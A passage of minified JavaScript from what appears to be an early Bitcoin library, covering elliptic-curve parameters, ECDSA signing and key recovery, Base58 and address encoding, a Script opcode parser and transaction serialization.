e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF7FFFFFFC"),n=fromHex("1C97BEFC54BD7A8B65ACF89F81D4D4ADC565FA45"),r=fromHex("0100000000000000000001F4C8F927AED3CA752257"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("044A96B5688EF573284664698968C38BB913CBFC8223A628553168947D59DCC912042351377AC5FB32");return new X9ECParameters(s,o,r,i)}function secp192k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFEE37"),t=BigInteger.ZERO,n=fromHex("3"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFE26F2FC170F69466A74DEFD8D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04DB4FF10EC057E9AE26B07D0280B7F4341DA5D1B1EAE06C7D9B2F2F6D9C5628A7844163D015BE86344082AA88D95E2F9D");return new X9ECParameters(s,o,r,i)}function secp192r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFC"),n=fromHex("64210519E59C80E70FA7E9AB72243049FEB8DEECC146B9B1"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFF99DEF836146BC9B1B4D22831"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04188DA80EB03090F67CBF20EB43A18800F4FF0AFD82FF101207192B95FFC8DA78631011ED6B24CDD573F977A11E794811");return new X9ECParameters(s,o,r,i)}function secp224r1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000000000000001"),t=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFE"),n=fromHex("B4050A850C04B3ABF54132565044B0B7D7BFD8BA270B39432355FFB4"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFF16A2E0B8F03E13DD29455C5C2A3D"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("04B70E0CBD6BB4BF7F321390B94A03C1D356C21122343280D6115C1D21BD376388B5F723FB4C22DFE6CD4375A05A07476444D5819985007E34");return new X9ECParameters(s,o,r,i)}function secp256k1(){var e=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F"),t=BigInteger.ZERO,n=fromHex("7"),r=fromHex("FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("0479BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8");return new X9ECParameters(s,o,r,i)}function secp256r1(){var e=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF"),t=fromHex("FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC"),n=fromHex("5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B"),r=fromHex("FFFFFFFF00000000FFFFFFFFFFFFFFFFBCE6FAADA7179E84F3B9CAC2FC632551"),i=BigInteger.ONE,s=new ECCurveFp(e,t,n),o=s.decodePointHex("046B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C2964FE342E2FE1A7F9B8EE7EB4A7C0F9E162BCE33576B315ECECBB6406837BF51F5");return new X9ECParameters(s,o,r,i)}function getSECCurveByName(e){return e=="secp128r1"?secp128r1():e=="secp160k1"?secp160k1():e=="secp160r1"?secp160r1():e=="secp192k1"?secp192k1():e=="secp192r1"?secp192r1():e=="secp224r1"?secp224r1():e=="secp256k1"?secp256k1():e=="secp256r1"?secp256r1():null}X9ECParameters.prototype.getCurve=x9getCurve,X9ECParameters.prototype.getG=x9getG,X9ECParameters.prototype.getN=x9getN,X9ECParameters.prototype.getH=x9getH;
var EventEmitter=function(){};EventEmitter.prototype.on=function(e,t,n){n||(n=this),this._listeners||(this._listeners={}),this._listeners[e]||(this._listeners[e]=[]),this._unbinders||(this._unbinders={}),this._unbinders[e]||(this._unbinders[e]=[]);var r=function(e){t.apply(n,[e])};this._unbinders[e].push(t),this._listeners[e].push(r)},EventEmitter.prototype.trigger=function(e,t){t===undefined&&(t={}),this._listeners||(this._listeners={});if(!this._listeners[e])return;var n=this._listeners[e].length;while(n--)this._listeners[e][n](t)},EventEmitter.prototype.removeListener=function(e,t){this._unbinders||(this._unbinders={});if(!this._unbinders[e])return;var n=this._unbinders[e].length;while(n--)this._unbinders[e][n]===t&&(this._unbinders[e].splice(n,1),this._listeners[e].splice(n,1))},EventEmitter.augment=function(e){for(var t in EventEmitter.prototype)e[t]||(e[t]=EventEmitter.prototype[t])};
(function(e){var t=e;"object"!=typeof module&&(t.EventEmitter=EventEmitter)})("object"==typeof module?module.exports:window.Bitcoin={});
BigInteger.valueOf=nbv,BigInteger.prototype.toByteArrayUnsigned=function(){var e=this.abs().toByteArray();return e.length?(e[0]==0&&(e=e.slice(1)),e.map(function(e){return e<0?e+256:e})):e},BigInteger.fromByteArrayUnsigned=function(e){return e.length?e[0]&128?new BigInteger([0].concat(e)):new BigInteger(e):e.valueOf(0)},BigInteger.prototype.toByteArraySigned=function(){var e=this.abs().toByteArrayUnsigned(),t=this.compareTo(BigInteger.ZERO)<0;return t?e[0]&128?e.unshift(128):e[0]|=128:e[0]&128&&e.unshift(0),e},BigInteger.fromByteArraySigned=function(e){return e[0]&128?(e[0]&=127,BigInteger.fromByteArrayUnsigned(e).negate()):BigInteger.fromByteArrayUnsigned(e)};var names=["log","debug","info","warn","error","assert","dir","dirxml","group","groupEnd","time","timeEnd","count","trace","profile","profileEnd"];"undefined"==typeof window.console&&(window.console={});for(var i=0;i<names.length;++i)"undefined"==typeof window.console[names[i]]&&(window.console[names[i]]=function(){});Bitcoin.Util={isArray:Array.isArray||function(e){return Object.prototype.toString.call(e)==="[object Array]"},makeFilledArray:function(e,t){var n=[],r=0;while(r<e)n[r++]=t;return n},numToVarInt:function(e){return e<253?[e]:e<=65536?[253,e>>>8,e&255]:e<=1?[254].concat(Crypto.util.wordsToBytes([e])):[255].concat(Crypto.util.wordsToBytes([e>>>32,e]))},valueToBigInt:function(e){return e instanceof BigInteger?e:BigInteger.fromByteArrayUnsigned(e)},formatValue:function(e){var t=this.valueToBigInt(e).toString(),n=t.length>8?t.substr(0,t.length-8):"0",r=t.length>8?t.substr(t.length-8):t;while(r.length<8)r="0"+r;r=r.replace(/0*$/,"");while(r.length<2)r+="0";return n+"."+r},parseValue:function(e){var t=e.split("."),n=t[0],r=t[1]||"0";while(r.length<8)r+="0";r=r.replace(/^0+/g,"");var i=BigInteger.valueOf(parseInt(n));return i=i.multiply(BigInteger.valueOf(1e8)),i=i.add(BigInteger.valueOf(parseInt(r))),i},sha256ripe160:function(e){return Crypto.RIPEMD160(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})}};for(var i in Crypto.util)Crypto.util.hasOwnProperty(i)&&(Bitcoin.Util[i]=Crypto.util[i]);
(function(e){e.Base58={alphabet:"123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",validRegex:/^[1-9A-HJ-NP-Za-km-z]+$/,base:BigInteger.valueOf(58),encode:function(e){var n=BigInteger.fromByteArrayUnsigned(e),r=[];while(n.compareTo(t.base)>=0){var i=n.mod(t.base);r.unshift(t.alphabet[i.intValue()]),n=n.subtract(i).divide(t.base)}r.unshift(t.alphabet[n.intValue()]);for(var s=0;s<e.length;s++){if(e[s]!=0)break;r.unshift(t.alphabet[0])}return r.join("")},decode:function(e){var n=BigInteger.valueOf(0),r=0;for(var i=e.length-1;i>=0;i--){var s=t.alphabet.indexOf(e[i]);if(s<0)throw"Invalid character";n=n.add(BigInteger.valueOf(s).multiply(t.base.pow(e.length-1-i))),e[i]=="1"?r++:r=0}var o=n.toByteArrayUnsigned();while(r-->0)o.unshift(0);return o}};var t=e.Base58})("undefined"!=typeof Bitcoin?Bitcoin:module.exports);
Bitcoin.Address=function(e){"string"==typeof e&&(e=Bitcoin.Address.decodeString(e)),this.hash=e,this.version=0},Bitcoin.Address.prototype.toString=function(){var e=this.hash.slice(0);e.unshift(this.version);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},Bitcoin.Address.prototype.getHashBase64=function(){return Crypto.util.bytesToBase64(this.hash)},Bitcoin.Address.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,21),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[21]||r[1]!=t[22]||r[2]!=t[23]||r[3]!=t[24])throw"Checksum validation failed!";var i=n.shift();if(i!=0)throw"Version "+i+" not supported!";return n};
function integerToBytes(e,t){var n=e.toByteArrayUnsigned();if(t<n.length)n=n.slice(n.length-t);else while(t>n.length)n.unshift(0);return n}function dmp(e){return e instanceof BigInteger||(e=e.toBigInteger()),Crypto.util.bytesToHex(e.toByteArrayUnsigned())}ECFieldElementFp.prototype.getByteLength=function(){return Math.floor((this.toBigInteger().bitLength()+7)/8)},ECPointFp.prototype.getEncoded=function(e){var t=this.getX().toBigInteger(),n=this.getY().toBigInteger(),r=integerToBytes(t,32);return e?n.isEven()?r.unshift(2):r.unshift(3):(r.unshift(4),r=r.concat(integerToBytes(n,32))),r},ECPointFp.decodeFrom=function(e,t){var n=t[0],r=t.length-1,i=t.slice(1,1+r/2),s=t.slice(1+r/2,1+r);i.unshift(0),s.unshift(0);var o=new BigInteger(i),u=new BigInteger(s);return new ECPointFp(e,e.fromBigInteger(o),e.fromBigInteger(u))},ECPointFp.prototype.add2D=function(e){if(this.isInfinity())return e;if(e.isInfinity())return this;if(this.x.equals(e.x))return this.y.equals(e.y)?this.twice():this.curve.getInfinity();var t=e.x.subtract(this.x),n=e.y.subtract(this.y),r=n.divide(t),i=r.square().subtract(this.x).subtract(e.x),s=r.multiply(this.x.subtract(i)).subtract(this.y);return new ECPointFp(this.curve,i,s)},ECPointFp.prototype.twice2D=function(){if(this.isInfinity())return this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=this.curve.fromBigInteger(BigInteger.valueOf(2)),t=this.curve.fromBigInteger(BigInteger.valueOf(3)),n=this.x.square().multiply(t).add(this.curve.a).divide(this.y.multiply(e)),r=n.square().subtract(this.x.multiply(e)),i=n.multiply(this.x.subtract(r)).subtract(this.y);return new ECPointFp(this.curve,r,i)},ECPointFp.prototype.multiply2D=function(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add2D(o?this:r))}return i},ECPointFp.prototype.isOnCurve=function(){var e=this.getX().toBigInteger(),t=this.getY().toBigInteger(),n=this.curve.getA().toBigInteger(),r=this.curve.getB().toBigInteger(),i=this.curve.getQ(),s=t.multiply(t).mod(i),o=e.multiply(e).multiply(e).add(n.multiply(e)).add(r).mod(i);return s.equals(o)},ECPointFp.prototype.toString=function(){return"("+this.getX().toBigInteger().toString()+","+this.getY().toBigInteger().toString()+")"},ECPointFp.prototype.validate=function(){var e=this.curve.getQ();if(this.isInfinity())throw new Error("Point is at infinity.");var t=this.getX().toBigInteger(),n=this.getY().toBigInteger();if(t.compareTo(BigInteger.ONE)<0||t.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("x coordinate out of bounds");if(n.compareTo(BigInteger.ONE)<0||n.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("y coordinate out of bounds");if(!this.isOnCurve())throw new Error("Point is not on the curve.");if(this.multiply(e).isInfinity())throw new Error("Point is not a scalar multiple of G.");return!0},Bitcoin.ECDSA=function(){function r(e,t,n,r){var i=Math.max(t.bitLength(),r.bitLength()),s=e.add2D(n),o=e.curve.getInfinity();for(var u=i-1;u>=0;--u)o=o.twice2D(),o.z=BigInteger.ONE,t.testBit(u)?r.testBit(u)?o=o.add2D(s):o=o.add2D(e):r.testBit(u)&&(o=o.add2D(n));return o}var e=getSECCurveByName("secp256k1"),t=new SecureRandom,n=null,i={getBigRandom:function(e){return(new BigInteger(e.bitLength(),t)).mod(e.subtract(BigInteger.ONE)).add(BigInteger.ONE)},sign:function(t,n){var r=n,s=e.getN(),o=BigInteger.fromByteArrayUnsigned(t);do var u=i.getBigRandom(s),a=e.getG(),f=a.multiply(u),l=f.getX().toBigInteger().mod(s);while(l.compareTo(BigInteger.ZERO)<=0);var c=u.modInverse(s).multiply(o.add(r.multiply(l))).mod(s);return i.serializeSig(l,c)},verify:function(t,n,r){var s,o;if(Bitcoin.Util.isArray(n)){var u=i.parseSig(n);s=u.r,o=u.s}else{if("object"!=typeof n||!n.r||!n.s)throw"Invalid value for signature";s=n.r,o=n.s}var a;if(r instanceof ECPointFp)a=r;else{if(!Bitcoin.Util.isArray(r))throw"Invalid format for pubkey value, must be byte array or ECPointFp";a=ECPointFp.decodeFrom(e.getCurve(),r)}var f=BigInteger.fromByteArrayUnsigned(t);return i.verifyRaw(f,s,o,a)},verifyRaw:function(t,n,r,i){var s=e.getN(),o=e.getG();if(n.compareTo(BigInteger.ONE)<0||n.compareTo(s)>=0)return!1;if(r.compareTo(BigInteger.ONE)<0||r.compareTo(s)>=0)return!1;var u=r.modInverse(s),a=t.multiply(u).mod(s),f=n.multiply(u).mod(s),l=o.multiply(a).add(i.multiply(f)),c=l.getX().toBigInteger().mod(s);return c.equals(n)},serializeSig:function(e,t){var n=e.toByteArraySigned(),r=t.toByteArraySigned(),i=[];return i.push(2),i.push(n.length),i=i.concat(n),i.push(2),i.push(r.length),i=i.concat(r),i.unshift(i.length),i.unshift(48),i},parseSig:function(e){var t;if(e[0]!=48)throw new Error("Signature not a valid DERSequence");t=2;if(e[t]!=2)throw new Error("First element in signature must be a DERInteger");var n=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];if(e[t]!=2)throw new Error("Second element in signature must be a DERInteger");var r=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];var i=BigInteger.fromByteArrayUnsigned(n),s=BigInteger.fromByteArrayUnsigned(r);return{r:i,s:s}},parseSigCompact:function(t){if(t.length!==65)throw"Signature has the wrong length";var n=t[0]-27;if(n<0||n>7)throw"Invalid signature type";var r=e.getN(),i=BigInteger.fromByteArrayUnsigned(t.slice(1,33)).mod(r),s=BigInteger.fromByteArrayUnsigned(t.slice(33,65)).mod(r);return{r:i,s:s,i:n}},recoverPubKey:function(t,s,o,u){u&=3;var a=u&1,f=u>>1,l=e.getN(),c=e.getG(),h=e.getCurve(),p=h.getQ(),d=h.getA().toBigInteger(),v=h.getB().toBigInteger();n||(n=p.add(BigInteger.ONE).divide(BigInteger.valueOf(4)));var m=f?t.add(l):t,g=m.multiply(m).multiply(m).add(d.multiply(m)).add(v).mod(p),y=g.modPow(n,p),b=y.isEven()?u%2:(u+1)%2,w=(y.isEven()?!a:a)?y:p.subtract(y),E=new ECPointFp(h,h.fromBigInteger(m),h.fromBigInteger(w));E.validate();var S=BigInteger.fromByteArrayUnsigned(o),x=BigInteger.ZERO.subtract(S).mod(l),T=t.modInverse(l),N=r(E,s,c,x).multiply(T);console.log("G.x: ",Crypto.util.bytesToHex(c.x.toBigInteger().toByteArrayUnsigned())),console.log("G.y: ",Crypto.util.bytesToHex(c.y.toBigInteger().toByteArrayUnsigned())),console.log("s: ",Crypto.util.bytesToHex(T.toByteArrayUnsigned())),console.log("Q.x: ",Crypto.util.bytesToHex(N.x.toBigInteger().toByteArrayUnsigned())),console.log("Q.y: ",Crypto.util.bytesToHex(N.y.toBigInteger().toByteArrayUnsigned())),N.validate();if(!i.verifyRaw(S,t,s,N))throw"Pubkey recovery unsuccessful";var C=new Bitcoin.ECKey;return C.pub=N,C},calcPubkeyRecoveryParam:function(e,t,n,r){for(var i=0;i<4;i++)try{var s=Bitcoin.ECDSA.recoverPubKey(t,n,r,i);if(s.getBitcoinAddress().toString()==e)return i}catch(o){}throw"Unable to find valid recovery factor"}};return i}();
Bitcoin.ECKey=function(){var e=Bitcoin.ECDSA,t=getSECCurveByName("secp256k1"),n=new SecureRandom,r=function(n){if(!n){var i=t.getN();this.priv=e.getBigRandom(i)}else n instanceof BigInteger?this.priv=n:Bitcoin.Util.isArray(n)?this.priv=BigInteger.fromByteArrayUnsigned(n):"string"==typeof n&&(n.length==51&&n[0]=="5"?this.priv=BigInteger.fromByteArrayUnsigned(r.decodeString(n)):this.priv=BigInteger.fromByteArrayUnsigned(Crypto.util.base64ToBytes(n)));this.compressed=!!r.compressByDefault};return r.compressByDefault=!1,r.prototype.setCompressed=function(e){this.compressed=!!e},r.prototype.getPub=function(){return this.getPubPoint().getEncoded(this.compressed)},r.prototype.getPubPoint=function(){return this.pub||(this.pub=t.getG().multiply(this.priv)),this.pub},r.prototype.getPubKeyHash=function(){return this.pubKeyHash?this.pubKeyHash:this.pubKeyHash=Bitcoin.Util.sha256ripe160(this.getPub())},r.prototype.getBitcoinAddress=function(){var e=this.getPubKeyHash(),t=new Bitcoin.Address(e);return t},r.prototype.getExportedPrivateKey=function(){var e=this.priv.toByteArrayUnsigned();while(e.length<32)e.unshift(0);e.unshift(128);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},r.prototype.setPub=function(e){this.pub=ECPointFp.decodeFrom(t.getCurve(),e)},r.prototype.toString=function(e){return e==="base64"?Crypto.util.bytesToBase64(this.priv.toByteArrayUnsigned()):Crypto.util.bytesToHex(this.priv.toByteArrayUnsigned())},r.prototype.sign=function(t){return e.sign(t,this.priv)},r.prototype.verify=function(t,n){return e.verify(t,n,this.getPub())},r.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,33),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[33]||r[1]!=t[34]||r[2]!=t[35]||r[3]!=t[36])throw"Checksum validation failed!";var i=n.shift();if(i!=128)throw"Version "+i+" not supported!";return n},r}();
(function(){var e=Bitcoin.Opcode=function(e){this.code=e};e.prototype.toString=function(){return e.reverseMap[this.code]},e.map={OP_0:0,OP_FALSE:0,OP_PUSHDATA1:76,OP_PUSHDATA2:77,OP_PUSHDATA4:78,OP_1NEGATE:79,OP_RESERVED:80,OP_1:81,OP_TRUE:81,OP_2:82,OP_3:83,OP_4:84,OP_5:85,OP_6:86,OP_7:87,OP_8:88,OP_9:89,OP_10:90,OP_11:91,OP_12:92,OP_13:93,OP_14:94,OP_15:95,OP_16:96,OP_NOP:97,OP_VER:98,OP_IF:99,OP_NOTIF:100,OP_VERIF:101,OP_VERNOTIF:102,OP_ELSE:103,OP_ENDIF:104,OP_VERIFY:105,OP_RETURN:106,OP_TOALTSTACK:107,OP_FROMALTSTACK:108,OP_2DROP:109,OP_2DUP:110,OP_3DUP:111,OP_2OVER:112,OP_2ROT:113,OP_2SWAP:114,OP_IFDUP:115,OP_DEPTH:116,OP_DROP:117,OP_DUP:118,OP_NIP:119,OP_OVER:120,OP_PICK:121,OP_ROLL:122,OP_ROT:123,OP_SWAP:124,OP_TUCK:125,OP_CAT:126,OP_SUBSTR:127,OP_LEFT:128,OP_RIGHT:129,OP_SIZE:130,OP_INVERT:131,OP_AND:132,OP_OR:133,OP_XOR:134,OP_EQUAL:135,OP_EQUALVERIFY:136,OP_RESERVED1:137,OP_RESERVED2:138,OP_1ADD:139,OP_1SUB:140,OP_2MUL:141,OP_2DIV:142,OP_NEGATE:143,OP_ABS:144,OP_NOT:145,OP_0NOTEQUAL:146,OP_ADD:147,OP_SUB:148,OP_MUL:149,OP_DIV:150,OP_MOD:151,OP_LSHIFT:152,OP_RSHIFT:153,OP_BOOLAND:154,OP_BOOLOR:155,OP_NUMEQUAL:156,OP_NUMEQUALVERIFY:157,OP_NUMNOTEQUAL:158,OP_LESSTHAN:159,OP_GREATERTHAN:160,OP_LESSTHANOREQUAL:161,OP_GREATERTHANOREQUAL:162,OP_MIN:163,OP_MAX:164,OP_WITHIN:165,OP_RIPEMD160:166,OP_SHA1:167,OP_SHA256:168,OP_HASH160:169,OP_HASH256:170,OP_CODESEPARATOR:171,OP_CHECKSIG:172,OP_CHECKSIGVERIFY:173,OP_CHECKMULTISIG:174,OP_CHECKMULTISIGVERIFY:175,OP_NOP1:176,OP_NOP2:177,OP_NOP3:178,OP_NOP4:179,OP_NOP5:180,OP_NOP6:181,OP_NOP7:182,OP_NOP8:183,OP_NOP9:184,OP_NOP10:185,OP_PUBKEYHASH:253,OP_PUBKEY:254,OP_INVALIDOPCODE:255},e.reverseMap=[];for(var t in e.map)e.reverseMap[e.map[t]]=t})();
(function(){var Opcode=Bitcoin.Opcode;for(var i in Opcode.map)eval("var "+i+" = "+Opcode.map[i]+";");var Script=Bitcoin.Script=function(e){if(!e)this.buffer=[];else if("string"==typeof e)this.buffer=Crypto.util.base64ToBytes(e);else if(Bitcoin.Util.isArray(e))this.buffer=e;else{if(!(e instanceof Script))throw new Error("Invalid script");this.buffer=e.buffer}this.parse()};Script.prototype.parse=function(){function n(n){e.chunks.push(e.buffer.slice(t,t+n)),t+=n}var e=this;this.chunks=[];var t=0;while(t<this.buffer.length){var r=this.buffer[t++];r>=240&&(r=r<<8|this.buffer[t++]);var i;r>0&&r<OP_PUSHDATA1?n(r):r==OP_PUSHDATA1?(i=this.buffer[t++],n(i)):r==OP_PUSHDATA2?(i=this.buffer[t++]<<8|this.buffer[t++],n(i)):r==OP_PUSHDATA4?(i=this.buffer[t++]<<24|this.buffer[t++]<<16|this.buffer[t++]<<8|this.buffer[t++],n(i)):this.chunks.push(r)}},Script.prototype.getOutType=function(){return this.chunks[this.chunks.length-1]==OP_CHECKMULTISIG&&this.chunks[this.chunks.length-2]<=3?"Multisig":this.chunks.length==5&&this.chunks[0]==OP_DUP&&this.chunks[1]==OP_HASH160&&this.chunks[3]==OP_EQUALVERIFY&&this.chunks[4]==OP_CHECKSIG?"Address":this.chunks.length==2&&this.chunks[1]==OP_CHECKSIG?"Pubkey":"Strange"},Script.prototype.simpleOutHash=function(){switch(this.getOutType()){case"Address":return this.chunks[2];case"Pubkey":return Bitcoin.Util.sha256ripe160(this.chunks[0]);default:throw new Error("Encountered non-standard scriptPubKey")}},Script.prototype.simpleOutPubKeyHash=Script.prototype.simpleOutHash,Script.prototype.getInType=function(){return this.chunks.length==1&&Bitcoin.Util.isArray(this.chunks[0])?"Pubkey":this.chunks.length==2&&Bitcoin.Util.isArray(this.chunks[0])&&Bitcoin.Util.isArray(this.chunks[1])?"Address":"Strange"},Script.prototype.simpleInPubKey=function(){switch(this.getInType()){case"Address":return this.chunks[1];case"Pubkey":throw new Error("Script does not contain pubkey.");default:throw new Error("Encountered non-standard scriptSig")}},Script.prototype.simpleInHash=function(){return Bitcoin.Util.sha256ripe160(this.simpleInPubKey())},Script.prototype.simpleInPubKeyHash=Script.prototype.simpleInHash,Script.prototype.writeOp=function(e){this.buffer.push(e),this.chunks.push(e)},Script.prototype.writeBytes=function(e){e.length<OP_PUSHDATA1?this.buffer.push(e.length):e.length<=255?(this.buffer.push(OP_PUSHDATA1),this.buffer.push(e.length)):e.length<=65535?(this.buffer.push(OP_PUSHDATA2),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255)):(this.buffer.push(OP_PUSHDATA4),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255),this.buffer.push(e.length>>>16&255),this.buffer.push(e.length>>>24&255)),this.buffer=this.buffer.concat(e),this.chunks.push(e)},Script.createOutputScript=function(e){var t=new Script;return t.writeOp(OP_DUP),t.writeOp(OP_HASH160),t.writeBytes(e.hash),t.writeOp(OP_EQUALVERIFY),t.writeOp(OP_CHECKSIG),t},Script.prototype.extractAddresses=function(e){switch(this.getOutType()){case"Address":return e.push(new Address(this.chunks[2])),1;case"Pubkey":return e.push(new Address(Util.sha256ripe160(this.chunks[0]))),1;case"Multisig":for(var t=1;t<this.chunks.length-2;++t)e.push(new Address(Util.sha256ripe160(this.chunks[t])));return this.chunks[0]-OP_1+1;default:throw new Error("Encountered non-standard scriptPubKey")}},Script.createMultiSigOutputScript=function(e,t){var n=new Bitcoin.Script;n.writeOp(OP_1+e-1);for(var r=0;r<t.length;++r)n.writeBytes(t[r]);return n.writeOp(OP_1+t.length-1),n.writeOp(OP_CHECKMULTISIG),n},Script.createInputScript=function(e,t){var n=new Script;return n.writeBytes(e),n.writeBytes(t),n},Script.prototype.clone=function(){return new Script(this.buffer)}})();
(function(){var e=Bitcoin.Script,t=Bitcoin.Transaction=function(e){this.version=1,this.lock_time=0,this.ins=[],this.outs=[],this.timestamp=null,this.block=null;if(e){e.hash&&(this.hash=e.hash),e.version&&(this.version=e.version),e.lock_time&&(this.lock_time=e.lock_time);if(e.ins&&e.ins.length)for(var t=0;t<e.ins.length;t++)this.addInput(new u(e.ins[t]));if(e.outs&&e.outs.length)for(var t=0;t<e.outs.length;t++)this.addOutput(new a(e.outs[t]));e.timestamp&&(this.timestamp=e.timestamp),e.block&&(this.block=e.block)}};t.objectify=function(e){var n=[];for(var r=0;r<e.length;r++)n.push(new t(e[r]));return n},t.prototype.addInput=function(e,t){arguments[0]instanceof u?this.ins.push(arguments[0]):this.ins.push(new u({outpoint:{hash:e.hash,index:t},script:new Bitcoin.Script,sequence:4294967295}))},t.prototype.addOutput=function(t,n){if(arguments[0]instanceof a)this.outs.push(arguments[0]);else{if(n instanceof BigInteger){n=n.toByteArrayUnsigned().reverse();while(n.length<8)n.push(0)}else Bitcoin.Util.isArray(n);this.outs.push(new a({value:n,script:e.createOutputScript(t)}))}},t.prototype.serialize=function(){var e=[];e=e.concat(Crypto.util.wordsToBytes([parseInt(this.version)]).reverse()),e=e.concat(Bitcoin.Util.numToVarInt(this.ins.length));for(var t=0;t<this.ins.length;t++){var n=this.ins[t];e=e.concat(Crypto.util.base64ToBytes(n.outpoint.hash)),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.outpoint.index)]).reverse());var r=n.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.sequence)]).reverse())}e=e.concat(Bitcoin.Util.numToVarInt(this.outs.length));for(var t=0;t<this.outs.length;t++){var i=this.outs[t];e=e.concat(i.value);var r=i.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r)}return e=e.concat(Crypto.util.wordsToBytes([parseInt(this.lock_time)]).reverse()),e};var n=171,r=1,i=2,s=3,o=80;t.prototype.hashTransactionForSignature=function(t,n,r){var u=this.clone();for(var a=0;a<u.ins.length;a++)u.ins[a].script=new e;u.ins[n].script=t;if((r&31)==i){u.outs=[];for(var a=0;a<u.ins.length;a++)a!=n&&(u.ins[a].sequence=0)}else(r&31)==s;r&o&&(u.ins=[u.ins[n]]);var f=u.serialize();f=f.concat(Crypto.util.wordsToBytes([parseInt(r)]).reverse());var l=Crypto.SHA256(f,{asBytes:!0});return Crypto.SHA256(l,{asBytes:!0})},t.prototype.getHash=function(){var e=this.serialize();return Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})},t.prototype.clone=function(){var e=new t;e.version=this.version,e.lock_time=this.lock_time;for(var n=0;n<this.ins.length;n++){var r=this.ins[n].clone();e.addInput(r)}for(var n=0;n<this.outs.length;n++){var i=this.outs[n].clone();e.addOutput(i)}return e},t.prototype.analyze=function(e){if(e instanceof Bitcoin.Wallet){var t=!0,n=!0,r=null,i=null,s=null;for(var o=this.outs.length-1;o>=0;o--){var u=this.outs[o],a=u.script.simpleOutPubKeyHash();e.hasHash(a)?i=a:n=!1,r=a}for(var o=this.ins.length-1;o>=0;o--){var f=this.ins[o];s=f.script.simpleInPubKeyHash();if(!e.hasHash(s)){t=!1;break}}var l=this.calcImpact(e),c={};return c.impact=l,l.sign>0&&l.value.compareTo(BigInteger.ZERO)>0?(c.type="recv",c.addr=new Bitcoin.Address(i)):t&&n?c.type="self":t?(c.type="sent",c.addr=new Bitcoin.Address(r)):c.type="other",c}return null},t.prototype.getDescription=function(e){var t=this.analyze(e);if(!t)return"";switch(t.type){case"recv":return"Received with "+t.addr;case"sent":return"Payment to "+t.addr;case"self":return"Payment to yourself";case"other":default:return""}},t.prototype.getTotalOutValue=function(){var e=BigInteger.ZERO;for(var t=0;t<this.outs.length;t++){var n=this.outs[t];e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},t.prototype.getTotalValue=t.prototype.getTotalOutValue,t.prototype.calcImpact=function(e){if(e instanceof Bitcoin.Wallet){var t=BigInteger.ZERO;for(var n=0;n<this.outs.length;n++){var r=this.outs[n],i=Crypto.util.bytesToBase64(r.script.simpleOutPubKeyHash());e.hasHash(i)&&(t=t.add(Bitcoin.Util.valueToBigInt(r.value)))}var s=BigInteger.ZERO;for(var n=0;n<this.ins.length;n++){var o=this.ins[n],i=Crypto.util.bytesToBase64(o.script.simpleInPubKeyHash());if(e.hasHash(i)){var 